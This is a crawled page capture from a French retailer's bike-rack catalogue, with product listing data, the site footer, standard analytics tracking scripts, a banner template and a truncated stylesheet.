                        "url" : "https://www.declic.fr/arcovelos.html" ,
                        "numberOfItems" : "4" ,
                        "itemListOrder": "http://schema.org/ItemListOrderAscending",
                        "itemListElement" : [
                                                     {
                                "@type": "ListItem",
                                "position": 1,
                                "item": {
                                    "@type" : "Product" ,
                                    "image" : "https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE0008_1_main_image.jpg" ,
                                    "url" : "https://www.declic.fr/range-velos-hossegor-galva-peint.html" ,
                                    "name" : "Range-vélos Hossegor - Galva peint" ,
                                    "sku": "VE0008_1",
                                    "description": "Le range-vélos Hossegor en acier galvanisé à chaud bénéficie d’une finition thermolaquée au RAL de votre choix, combinant résistance à la corrosion et intégration esthétique.
Sa structure minimaliste permet un stationnement individuel sécurisé, idéal pour les environnements urbains, établissements scolaires ou entreprises.Dimensions :



Largeur : 505 mm


Hauteur hors sol : 900 mm


Poids : 7 kg",
                                    "offers" : {
                                        "@type" : "Offer" ,
                                        "price" : "227",
                                        "priceCurrency": "EUR",
                                        "url" : "https://www.declic.fr/range-velos-hossegor-galva-peint.html"
                                    }
                                }
                            },                                                                {
                                "@type": "ListItem",
                                "position": 2,
                                "item": {
                                    "@type" : "Product" ,
                                    "image" : "https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE3797_1_main_image.jpg" ,
                                    "url" : "https://www.declic.fr/range-velos-gascogne.html" ,
                                    "name" : "Range vélos Gascogne" ,
                                    "sku": "VE3797_1",
                                    "description": "Range vélos avec poteaux en pin traité autoclave classe IV et arceaux en acier galvanisé. Disponible uniquement en version 12 places face à face. Ø des poteaux 12 cm. A sceller.Longueur 242 cm. Largeur 78 cm. Hauteur totale 100 cm. Hauteur hors sol 60 cm. ",
                                    "offers" : {
                                        "@type" : "Offer" ,
                                        "price" : "988",
                                        "priceCurrency": "EUR",
                                        "url" : "https://www.declic.fr/range-velos-gascogne.html"
                                    }
                                }
                            },                                                                {
                                "@type": "ListItem",
                                "position": 3,
                                "item": {
                                    "@type" : "Product" ,
                                    "image" : "https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE5115_1_main_image.jpg" ,
                                    "url" : "https://www.declic.fr/range-velos-epinal.html" ,
                                    "name" : "Range vélos Épinal - 3 ou 5 places" ,
                                    "sku": "VE5115_1",
                                    "description": "Le range-vélos Épinal offre une solution simple et robuste pour organiser le stationnement des cycles dans les espaces publics, entreprises ou établissements scolaires. Disponible en version 3, 5 ou 10 places (face à face), il se fixe facilement sur platines pour un usage longue durée.
Deux finitions au choix : galvanisé brut ou peinture verte bichromatée RAL 6005, pour une meilleure adaptation au cadre environnant.
Dimensions disponibles :


3 places : L 111,8 cm x P 39 cm x H 65 cm


5 places : L 187,8 cm x P 39 cm x H 65 cm


10 places face à face : L 187,8 cm x P 54 cm x H 65 cm


Entraxe entre les vélos : 38 cm",
                                    "offers" : {
                                        "@type" : "Offer" ,
                                        "price" : "294",
                                        "priceCurrency": "EUR",
                                        "url" : "https://www.declic.fr/range-velos-epinal.html"
                                    }
                                }
                            },                                                                {
                                "@type": "ListItem",
                                "position": 4,
                                "item": {
                                    "@type" : "Product" ,
                                    "image" : "https://www.declic.fr/media/catalog/product/cache/738ef05f316202e9d3cbb7810e298a70/V/E/VE5135_1_main_image.jpg" ,
                                    "url" : "https://www.declic.fr/range-velo-versailles.html" ,
                                    "name" : "Range vélos Versailles" ,
                                    "sku": "VE5135_1",
                                    "description": "Le range vélos Versailles assure un stationnement sécurisé pour tous types de cycles, y compris ceux équipés de pneus larges jusqu’à 50 mm. Sa structure en acier et fonte d’acier, associée à une peinture poudre époxy noire ou corten, garantit une grande résistance aux intempéries.

Deux modèles disponibles :Modèle  simple 1 niveau :Longueur : 160 cmLargeur : 43 cmHauteur : 35 cmPoids : 14,4 kgModèle double 2 niveaux :Longueur : 160 cmLargeur : 43 cmHauteur : 45 cmPoids : 15,2 kg

Idéal pour les collectivités et entreprises, ce support cycles favorise le développement de la mobilité douce avec un stationnement optimisé et durable.",
                                    "offers" : {
                                        "@type" : "Offer" ,
                                        "price" : "379",
                                        "priceCurrency": "EUR",
                                        "url" : "https://www.declic.fr/range-velo-versailles.html"
                                    }
                                }
                            }                                                            ]
                    }
    </script>
            </div>
                    </div>
    </div>
</div>
</div></main><footer class="page-footer"><div class="footer content"><div class="widget w1">
	<div class="title">Qui sommes-nous ?</div>
	<div class="body"><div class="footer links about">
    <div>
        <button type="button" onclick="location.href='/about/'" class="btn-link"
                style="text-decoration: underline;">À propos de nous</button>
    </div>
    <div>
        Adresse :         <div class="title"></div>
        <div class="body">6, rue du Golf CS 60073, 33701, Mérignac Cedex, Gironde, France</div>
    </div>
    <div>
        <span><i class="fas fa-copyright"></i>declic2022</span>
    </div>
</div>
</div>
</div><div class="widget w2">
	<div class="title">Aide</div>
	<div class="body"><div class="news links-help">
    <button  onclick="location.href='/contact/'" class="btn-link">Nous contacter</>
    <button  onclick="location.href='https://blog.declic.fr/guides/'"
       class="btn-link">Article - Guides d&#039;achat</>
    <button type="button" onclick="location.href='/faq/'"
            class="btn-link">FAQ</button>
    <button type="button" onclick="location.href='/modes-paiements/'"
            class="btn-link">Mode de paiement</button>
    <div class="body icons">
        <div><i class="fab fa-cc-visa"></i></div>
        <div><i class="fab fa-cc-mastercard"></i></div>
    </div>
</div>
</div>
</div><div class="widget w3">
	<div class="title">Nous accompagne</div>
    <div class="cc-logo">
        <a href="https://www.nouvelle-aquitaine.fr" target="_blank" aria-label="Footer Link">
            <img alt="Footer Link Image" src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/new-cc-logo.jpg"/>
        </a>
    </div>
</div>
<div class="widget widget-newsletter">
	<div class="title">Suivez-nous</div>
	<div class="body"><div class="content">
    <form class="form subscribe"
          novalidate
          action="https://www.declic.fr/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-validate-detail">
        <div class="newsletter">
            <input name="email" type="email" id="newsletter"
                   placeholder="Entrez votre adresse mail..."
                   data-mage-init='{"mage/trim-input":{}}'
                   data-validate="{required:true, 'validate-email':true}"/>
            <div class="mrb"></div>
        </div>
        <div class="actions">
            <button class="action subscribe primary" title="S&#x27;inscrire"
                    type="submit">
                <span>S&#039;inscrire</span>
            </button>
        </div>
    </form>
    <div class="body icons">
        <div class="font"><a href="https://twitter.com/collectivites" target="_blank" aria-label="Twitter"><i
                    class="fab fa-twitter-square"></i></a></div>
        <div class="font"><a href="https://www.linkedin.com/company/d%C3%A9clic-mobilier-urbain/" target="_blank"
            aria-label="LinkedIn"><i
                    class="fab fa-linkedin"></i></a></div>
        <div class="img"><a href="https://www.youtube.com/user/declicmobilierurbain" target="_blank"
            aria-label="Youtube"><img
                    src="https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/youtube-ico.svg" alt="Youtube"/></a></div>
    </div>
    <div class="footer links">
        <button type="button" onclick="location.href='/conditions-generales-de-ventes/'"
                class="btn-link-footer">CGV</button>
        <button type="button" onclick="location.href='/gestion-des-cookies/'"
                class="btn-link-footer">Gestion des cookies</button>
        <button type="button" onclick="location.href='/politique-de-confidentialite/'"
                class="btn-link-footer">Politique de confidentialité</button>
        <button type="button" onclick="location.href='/mentions-legales/'"
                class="btn-link-footer">Mentions légales</button>
    </div>

</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.declic.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.declic.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.declic.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.declic.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="d2pqZjJlNTV2a3c2bXFtbnltdmJhOTJ3NnNiN3oyNXM=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script>
	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/Nws_TopBanner/template/banner.html
body_size: 553
content:
<div class="banner-item" data-bind="style: {background: background, color: '#FFF'}">
    <div class="banner-message" data-bind="text: content"></div>
    <!-- ko if: countdownStatus && setupTimer() && isVisible -->
    <div class="banner-countdown">
        <!-- ko if: textBefore -->
        <span class="text-before" data-bind="text: textBefore"></span>
        <!-- /ko -->
        <div class="countdown-wrapper">
            <span></span><span data-bind="text: days()"></span> j</span>
            <span><span data-bind="text: hours()"></span> h</span>
            <span><span data-bind="text: min()"></span> min</span>
            <span><span data-bind="text: sec()"></span> s</span>
        </div>
    </div>
    <!-- /ko -->
</div>


--- FILE ---
content_type: text/css
request_url: https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/css/styles-l.css
body_size: 70127
content:
.page-wrapper.declic button.btn{color:#fff;border:none;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;font-weight:bold;text-transform:uppercase;box-shadow:none}.page-wrapper.declic .prod-widget{color:#00B389}.page-wrapper.declic .prod-widget h3{margin-bottom:2px;font-size:29px;font-family:Barlow-ExtraBold;text-transform:uppercase}.page-wrapper.declic .prod-widget p{font-size:21px;font-family:Barlow-Regular;text-transform:uppercase}.page-wrapper.declic .prod-widget .section-items{margin-top:30px;width:100%}.page-wrapper.declic .prod-widget .section-items .item{text-align:center;display:inline-block;width:290px;border:1px solid #dedede;margin:0 5px 10px 0;padding:0px;position:relative}.page-wrapper.declic .prod-widget .section-items .item .item-header{padding:0;margin-bottom:0px;position:relative}.page-wrapper.declic .prod-widget .section-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:14px;margin-top:10px;margin-bottom:5px}.page-wrapper.declic .prod-widget .section-items .item .item-header .product-reviews-summary{margin-bottom:0}.page-wrapper.declic .prod-widget .section-items .item .item-header .special-badge{color:#fff;background:#EF1313;height:20px;display:block;padding:2px 0 2px 15px;position:absolute;bottom:-10px;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;text-align:left;font-size:14px}.page-wrapper.declic .prod-widget .section-items .item .item-badge{width:100%;position:absolute;top:5px;left:15px;text-align:left;margin-bottom:10px;height:25px;z-index:10}.page-wrapper.declic .prod-widget .section-items .item .item-badge .text-badge{display:block;font-size:10px;line-height:17px;color:#fff;letter-spacing:1px}.page-wrapper.declic .prod-widget .section-items .item .item-body{background:#EDF3F3;padding:0 0 10px 0;text-align:left;height:150px;overflow:hidden}.page-wrapper.declic .prod-widget .section-items .item .item-body a.product-name{color:#113d67;cursor:pointer;display:block;height:48px;overflow:hidden}.page-wrapper.declic .prod-widget .section-items .item .item-body a.product-name:hover{color:#ff7f00}.page-wrapper.declic .prod-widget .section-items .item .item-body a.product-name h3.item-title{margin:0;font-size:15px;padding:15px 15px 0;font-family:'Barlow-Regular';letter-spacing:normal}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder{padding:10px 15px;color:#113d67;font-size:14px}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder .item-price{display:block;margin-top:7px;font-weight:bold;font-size:18px}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder .item-price .old-price{color:#113d67;font-size:18px;font-weight:normal;text-decoration:line-through;padding-right:5px}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder .item-price .old-price .price{font-size:18px}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder .item-price .price-label{display:none}.page-wrapper.declic .prod-widget .section-items .item .item-body .price-holder .item-price .price{font-size:22px}.page-wrapper.declic .prod-widget .section-items .item .item-body .product-link{padding-left:5px}.page-wrapper.declic .prod-widget .section-items .item .item-body .product-link a{cursor:pointer;color:#113d67;font-size:14px}.page-wrapper.declic .prod-widget .section-items .item .item-body .product-link a:hover{text-decoration:undeline}.page-wrapper.declic .prod-widget .section-product-items{margin-top:30px}.page-wrapper.declic .prod-widget .section-product-items .item{text-align:center;display:inline-block;width:280px;border:1px solid #dedede;margin:0 5px 10px 5px;padding:0px;position:relative;background-color:#fff}.page-wrapper.declic .prod-widget .section-product-items .item:hover .item-header{background:#113d67}.page-wrapper.declic .prod-widget .section-product-items .item:hover .item-header .item-title{color:#FFF}.page-wrapper.declic .prod-widget .section-product-items .item:hover .item-footer{background:#113d67}.page-wrapper.declic .prod-widget .section-product-items .item:hover .item-footer .product-link .btn{background:#00b388}.page-wrapper.declic .prod-widget .section-product-items .item a{text-decoration:none}.page-wrapper.declic .prod-widget .section-product-items .item .item-header{padding:7px 0;margin-bottom:15px;height:70px}.page-wrapper.declic .prod-widget .section-product-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:15px;margin-bottom:5px}.page-wrapper.declic .prod-widget .section-product-items .item .item-header .product-reviews-summary{margin-bottom:0}.page-wrapper.declic .prod-widget .section-product-items .item .item-badge{width:100%;position:absolute;top:19%}.page-wrapper.declic .prod-widget .section-product-items .item .item-badge .text-badge{display:block;font-size:10px;line-height:17px;color:#fff;margin-left:30px;margin-right:30px;letter-spacing:1px}.page-wrapper.declic .prod-widget .section-product-items .item .item-body{padding-top:30px}.page-wrapper.declic .prod-widget .section-product-items .item .item-body .img-holder{display:block;height:190px}.page-wrapper.declic .prod-widget .section-product-items .item .item-body .img-holder img.product-img{border:none;display:block;margin:20px auto;text-align:center;max-height:180px}.page-wrapper.declic .prod-widget .section-product-items .item .item-body span{color:#aeaeae;font-weight:bold;font-size:12px}.page-wrapper.declic .prod-widget .section-product-items .item .item-body span.item-price .price{color:#113d67;font-size:18px}.page-wrapper.declic .prod-widget .section-product-items .item .item-footer{position:relative;padding-bottom:5px}.page-wrapper.declic .prod-widget .section-product-items .item .item-footer .product-link{position:relative;top:-15px}.page-wrapper.declic .prod-widget .section-product-items .item .item-footer .product-link .btn{background:#113d67;font-size:11px;padding:5px 12px;margin-bottom:0px}.page-wrapper.declic .prod-widget .section-product-items .item .item-footer .product-link .btn i{font-size:13px;vertical-align:middle}.page-wrapper.declic .prod-widget .section-product-items.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:95%;max-height:200px}.page-wrapper.declic .prod-widget .section-product-items .owl-controls{width:100%;position:absolute;top:50%}.page-wrapper.declic .prod-widget .section-product-items .owl-controls .owl-buttons .owl-prev{float:left;font-size:25px;color:#004976}.page-wrapper.declic .prod-widget .section-product-items .owl-controls .owl-buttons .owl-next{float:right;font-size:25px;color:#004976}.page-wrapper.declic .rating-summary .rating-result:before{font-size:12px;height:12px;line-height:12px}.page-wrapper.declic .rating-summary .rating-result>span:before{color:#FFB900;font-size:12px;height:12px;line-height:12px;left:7px}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-banc:before{content:"\e949";color:#013a55}.icon-banc-w:before{content:"\e968";color:#fff}body.page-products .page-wrapper.declic .page-main{padding:0}body.page-products .page-wrapper.declic .page-main .page-title-wrapper{display:block}body.page-products .page-wrapper.declic .page-main .page-title-wrapper .page-title{color:#00b388;font-weight:bold;font-size:32px;text-transform:uppercase;letter-spacing:-2px;margin-bottom:0}body.page-products .page-wrapper.declic .page-main .sidebar-main.empty{display:none}body.page-products .page-wrapper.declic .page-main .sidebar-main .filter .filter-options-item .filter-options-content .swatch-attribute .swatch-option{margin:0 5px 5px 0}body.page-products .page-wrapper.declic .nav-sections{margin-top:0}body.page-products .page-wrapper.declic .category-view .category-subtitle{color:#00b388;font-size:22px;text-transform:uppercase}body.page-products .page-wrapper.declic .category-view .category-description{color:#113d67;margin-top:7px;font-family:Barlow-Regular;font-weight:bold}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details{background:#ebebeb;padding:15px;margin-bottom:30px;height:auto;overflow:hidden}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-header{display:inline-block;width:50%;text-align:left;text-transform:uppercase;color:#00b388}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-header .cat-icon{display:inline-block;width:40px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative;top:0px;float:left;margin-right:10px;filter:contrast(80%) drop-shadow(0px 0px 0px #0048b7) brightness(2);-webkit-filter:contrast(80%) drop-shadow(0px 0px 0px #0048b7) brightness(2)}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-header .cat-name{margin:0;font-weight:bold;font-size:30px}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-header .cat-subtitle{font-size:14px}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-header .image-holder{margin-top:10px;width:auto;height:255px;background-size:contain;background-position:center;background-repeat:no-repeat}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-body{display:inline-block;width:50%;float:right;text-align:justify}body.page-products .page-wrapper.declic .category-view .subcategory-details-wrapper .category-details .category-body .category-description{margin-top:0px}body.page-products .page-wrapper.declic .category-view .info-header{margin-bottom:45px;text-align:center;text-transform:uppercase;color:#00b388}body.page-products .page-wrapper.declic .category-view .info-header h2{font-weight:bold;margin:0}body.page-products .page-wrapper.declic .category-view .info-header p{font-size:18px}body.page-products .page-wrapper.declic .category-view .catalog-tags{padding-top:20px;padding-bottom:40px;text-align:center}body.page-products .page-wrapper.declic .partner-section-catalog{background:#00B389;position:relative}body.page-products .page-wrapper.declic .partner-section-catalog .content-section .content-heading{text-transform:uppercase;color:#fff;margin:0;font-weight:normal;font-size:20px}body.page-products .page-wrapper.declic .partner-section-catalog .content-section h2.content-heading{font-weight:bold;margin-bottom:5px;font-size:26px}body.page-products .page-wrapper.declic .partner-section-catalog .content-section h3.content-heading{margin-bottom:15px;font-size:20px}body.page-products .page-wrapper.declic .partner-section-catalog .content-section .content-desc{color:#fff;text-align:justify;font-size:13px}body.page-products .page-wrapper.declic .partner-section-catalog .link-section ul{list-style:none;padding-left:0}body.page-products .page-wrapper.declic .partner-section-catalog .link-section ul li{margin-bottom:2px}body.page-products .page-wrapper.declic .partner-section-catalog .link-section ul li a{color:#004976;text-decoration:underline}body.page-products .page-wrapper.declic .categories{margin:25px}body.page-products .page-wrapper.declic .categories .category{display:inline-block;width:calc(49%);border:1px solid #c9c9c9;margin-bottom:10px;height:255px}body.page-products .page-wrapper.declic .categories .category:nth-child(2n+1){margin-right:10px}body.page-products .page-wrapper.declic .categories .category.discount-cat .content-wrapp .content-header .cat-icon{transform:none;background-position:bottom}body.page-products .page-wrapper.declic .categories .category:hover .content-wrapp{background:#00b388;color:#fff}body.page-products .page-wrapper.declic .categories .category:hover .content-wrapp .content-header a{color:#fff}body.page-products .page-wrapper.declic .categories .category:hover .content-wrapp .content-header .cat-icon{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);-moz-filter:brightness(0) invert(1);-o-filter:brightness(0) invert(1);-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(invert=1)}body.page-products .page-wrapper.declic .categories .category .content-wrapp,body.page-products .page-wrapper.declic .categories .category .image-holder{display:inline-block;width:50%}body.page-products .page-wrapper.declic .categories .category .image-holder{width:calc(47%);height:100%;background-position:center;background-size:contain;background-repeat:no-repeat;float:right}body.page-products .page-wrapper.declic .categories .category .content-wrapp{height:100%;padding:0 .87rem;color:#004976}body.page-products .page-wrapper.declic .categories .category .content-wrapp .content-header{margin-top:5px;position:relative;height:45px}body.page-products .page-wrapper.declic .categories .category .content-wrapp .content-header a{color:#004976}body.page-products .page-wrapper.declic .categories .category .content-wrapp .content-header a:hover{text-decoration:unset}body.page-products .page-wrapper.declic .categories .category .content-wrapp .content-header .cat-icon{width:40px;height:40px;background-position:center center;background-size:contain;background-repeat:no-repeat;filter:contrast(80%) drop-shadow(0px 0px 0px #0048b7) brightness(2);-webkit-filter:contrast(80%) drop-shadow(0px 0px 0px #0048b7) brightness(2);float:left;margin-right:10px}body.page-products .page-wrapper.declic .categories .category .content-wrapp .content-header .category-name{position:relative;top:10px;text-transform:uppercase;font-size:16px;font-weight:bold;margin-left:10px;vertical-align:top;margin-top:0;margin-bottom:0}body.page-products .page-wrapper.declic .categories .category .content-wrapp .category-description{text-align:justify;margin:20px 0 10px;height:125px;overflow:hidden;font-weight:600}body.page-products .page-wrapper.declic .categories .category .content-wrapp .btn.btn-products{background:#004976;color:#fff;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:12px;font-family:Barlow-Regular;padding:10px 20px;border-radius:25px;display:block;text-align:center;margin:0 20px}body.page-products .page-wrapper.declic .categories .category .content-wrapp .btn.btn-products i{font-size:16px;vertical-align:bottom;margin-left:5px}body.page-products .page-wrapper.declic .catalog-best-saled-products{margin-bottom:40px}body.page-products .page-wrapper.declic .catalog-best-saled-products .header-content{text-align:center}body.page-products .page-wrapper.declic .catalog-best-saled-products .header-content .header-title{font-size:29px;font-family:Barlow-ExtraBold;text-transform:uppercase}body.page-products .page-wrapper.declic .products.grid .item.item-first{width:calc(49%);vertical-align:top;height:325px}body.page-products .page-wrapper.declic .products.grid .item.item-first .img-wrapper,body.page-products .page-wrapper.declic .products.grid .item.item-first .product-details{display:inline-block;width:50%}body.page-products .page-wrapper.declic .products.grid .item.item-first .img-wrapper{position:relative;height:100%;float:left}body.page-products .page-wrapper.declic .products.grid .item.item-first .img-wrapper .product-img{position:relative;top:70px}body.page-products .page-wrapper.declic .products.grid .item.item-first .product-details{position:relative}body.page-products .page-wrapper.declic .products.grid .item.item-first .product-details .product-description{float:none;font-size:12px;font-weight:bold;color:#113d67;display:block;height:140px;overflow:hidden;padding:0 10px;margin:20px 0 10px;line-height:normal}body.page-products .page-wrapper.declic .products.grid .item.item-first .product-details .item-footer .product-link{top:0}body.page-products .page-wrapper.declic .products.grid .item.item-first:hover .item-header{background:none}body.page-products .page-wrapper.declic .products.grid .item.item-first:hover .item-header .item-title{color:#113d67}body.page-products .page-wrapper.declic .products.grid .item.item-first:hover .item-footer{background:none}body.page-products .page-wrapper.declic .products.grid .item.item-first:hover .item-footer .product-link .btn{background:#113d67}body.page-products .page-wrapper.declic .products.grid .item.item-first .item-footer{padding-bottom:19px}body.page-products .page-wrapper.declic .products.grid .item{text-align:center;display:inline-block;width:calc(24%);border:1px solid #dedede;margin:0 7px 10px 0;padding:0px;overflow:hidden;position:relative;font-size:initial;line-height:initial}body.page-products .page-wrapper.declic .products.grid .item .item-header{padding:0;margin-bottom:0px;position:relative}body.page-products .page-wrapper.declic .products.grid .item .item-header .product-img{height:145px}body.page-products .page-wrapper.declic .products.grid .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:14px;margin-top:5px;margin-bottom:5px}body.page-products .page-wrapper.declic .products.grid .item .item-header 